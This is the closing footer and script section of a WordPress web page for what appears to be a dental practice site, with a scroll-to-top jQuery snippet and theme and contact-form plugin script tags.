        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>